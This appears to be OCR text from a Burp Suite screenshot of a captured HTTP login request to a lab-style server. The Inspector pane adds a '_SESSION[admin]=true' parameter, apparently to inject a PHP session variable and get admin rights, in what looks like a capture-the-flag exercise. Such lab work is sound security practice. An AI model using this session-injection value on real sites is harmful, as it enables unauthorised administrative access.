 1 × +
Send Cancel < > Target: http://34.147.239.100:32867 HTTP/1 ?
Request Response Inspector
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.147.239.100:32867
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://34.147.239.100:32867
10 Connection: keep-alive
11 Referer: http://34.147.239.100:32867/
12 Cookie: PHPSESSID=bb7890af9172d45400845f68b1c6e4c8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 email=user%40localhost&password=password&Login=Login
Request attributes 2
Request query parameters 0
Request body parameters 3
Name Value
email user@localhost
password password
Login Login
Name:
_SESSION[admin]
Value:
true
Cancel Add
Request cookies 1
Request headers 15
Inspector
Notes